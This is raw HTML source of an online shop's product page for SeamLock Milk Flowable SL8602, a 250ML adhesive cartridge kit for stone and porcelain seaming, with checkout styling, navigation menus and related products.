.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
    right: 8px;
}
  .woocommerce-page   #ship-to-different-address label {
        font-weight: 600;
    }
.woocommerce-page  .select2-container--default .select2-selection--single {
  border-radius: 4px;
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
    border-radius: 4px;
    padding: 8px 16px;
	border:none;
    height: auto;
}
.woocommerce-page .form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #0f834d;
    border: 1px solid #0f834d;
}
/* Make City + State side-by-side on desktop */
@media (min-width: 768px) {
    /* Billing */
    #billing_city_field,
    #shipping_city_field,
	#billing_postcode_field{
        width: 44.4444444444%;
        float: left;
        margin-right: 11.1111111111%;
        clear: none; /* prevents overlap issues */
    }
		#billing_phone_field,
    #billing_state_field,
    #shipping_state_field {
        width: 44.4444444444%;
        float: right;
        margin-right: 0;
			clear: none; /* prevents overlap issues */
    }
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-9378 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-seamlock theme-storefront woocommerce woocommerce-page woocommerce-no-js cfvsw-label-none cfvsw-product-page storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJ7QCDK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://seamlock.com/" class="custom-logo-link" rel="home"><img width="490" height="91" src="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png" class="custom-logo" alt="SeamLock" decoding="async" srcset="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png 490w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-300x56.png 300w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-416x77.png 416w" sizes="(max-width: 490px) 100vw, 490px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate">English</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">French</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate">Spanish</a></li></ul></li></ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-navigation" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li id="menu-item-11855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li id="menu-item-9959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li id="menu-item-9963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li id="menu-item-12103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li id="menu-item-10036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li id="menu-item-11521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li id="menu-item-11675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li id="menu-item-11674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li id="menu-item-11672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-11875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li id="menu-item-11706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://seamlock.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://seamlock.com/">Seamlock Home</a></span> » <span><a href="https://seamlock.com/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">SeamLock Milk &#8211; Flowable SL8602</span></span></div></div></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9378" class="product type-product post-9378 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-flowable product_tag-special-order product_tag-whites has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://seamlock.com/wp-content/uploads/2024/01/SL8602-100x100.png" data-thumb-alt="SeamLock Milk - Flowable SL8602" data-thumb-srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8602-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8602.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://seamlock.com/wp-content/uploads/2024/01/SL8602.png"><img width="416" height="416" src="https://seamlock.com/wp-content/uploads/2024/01/SL8602-416x416.png" class="wp-post-image" alt="SeamLock Milk - Flowable SL8602" data-caption="" data-src="https://seamlock.com/wp-content/uploads/2024/01/SL8602.png" data-large_image="https://seamlock.com/wp-content/uploads/2024/01/SL8602.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8602-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8602-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8602.png 1000w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SeamLock Milk &#8211; Flowable SL8602</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Milk &#8211; Flowable SL8602 </p>
</div>

	
	<form class="cart" action="https://seamlock.com/product/seamlock-milk-flowable-sl8602/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697274082ffd4">SeamLock Milk - Flowable SL8602 quantity</label>
	<input
		type="number"
				id="quantity_697274082ffd4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9378" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:9378,&quot;item_id&quot;:9378,&quot;item_name&quot;:&quot;SeamLock Milk - Flowable SL8602&quot;,&quot;sku&quot;:&quot;SL8602&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9378,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SL8602</span></span>

	
	<span class="posted_in">Categories: <a href="https://seamlock.com/product-category/seamlock/" rel="tag">SeamLock Adhesive Cartridges</a>, <a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/" rel="tag">SeamLock Adhesive Cartridges - Flowable</a></span>
	<span class="tagged_as">Tags: <a href="https://seamlock.com/product-tag/flowable/" rel="tag">flowable</a>, <a href="https://seamlock.com/product-tag/special-order/" rel="tag">Special Order</a>, <a href="https://seamlock.com/product-tag/whites/" rel="tag">Whites</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>All SeamLock Cartridges now include 4 tips.</h3>
<p>SeamLock is a high-performance flowable adhesive cartridge designed for bonding natural stone and porcelain substrates. Used by solid surface fabricators worldwide.</p>
<ul>
<li>250ML 10:1 adhesive cartridge</li>
<li>4 tips</li>
<li>Pre-pigmented &#8211; <a href="https://seamlock.com/color-tools/"> Simple color matching tools</a></li>
<li><a href="https://seamlock.com/instructions/">Easy to use instructions</a></li>
<li><a href="https://seamlock.com/instructions/">Helpful how-to videos</a></li>
<li>UV and shelf stable</li>
<li>Consistent curing</li>
<li>strong, durable bonds</li>
<li>amazing thermoforming properties</li>
</ul>
<p>PROUDLY MADE in the USA in Elkhart, Indiana.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-9274 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-flowable product_tag-special-order product_tag-whites has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-snow-flowable-sl8108/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8108-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Snow - Flowable SL8108" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8108-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8108-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8108-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8108-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8108-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8108-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8108-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8108.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Snow &#8211; Flowable SL8108</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-milk-flowable-sl8602/?add-to-cart=9274" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9274" data-product_sku="SL8108" aria-label="Add to cart: &ldquo;SeamLock Snow - Flowable SL8108&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Snow - Flowable SL8108&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9274" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9274,&quot;item_id&quot;:9274,&quot;item_name&quot;:&quot;SeamLock Snow - Flowable SL8108&quot;,&quot;sku&quot;:&quot;SL8108&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9274,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-snow-flowable-sl8108\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9225 status-publish instock product_cat-seamlock product_cat-seamlock-pro-adhesive-cartridges-dripless product_tag-dripless product_tag-i-color product_tag-in-stock product_tag-whites has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-pro-i-crystal-white-dripless-sl9584/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/04/SL9000-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock PRO i-Crystal White - Dripless SL9584" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/04/SL9000-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/04/SL9000-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/04/SL9000-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/04/SL9000-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/04/SL9000-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/04/SL9000-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/04/SL9000-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/04/SL9000.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock PRO i-Crystal White &#8211; Dripless SL9584</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-milk-flowable-sl8602/?add-to-cart=9225" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9225" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9225" data-product_sku="SL9584" aria-label="Add to cart: &ldquo;SeamLock PRO i-Crystal White - Dripless SL9584&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock PRO i-Crystal White - Dripless SL9584&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9225" class="screen-reader-text">
			</span>
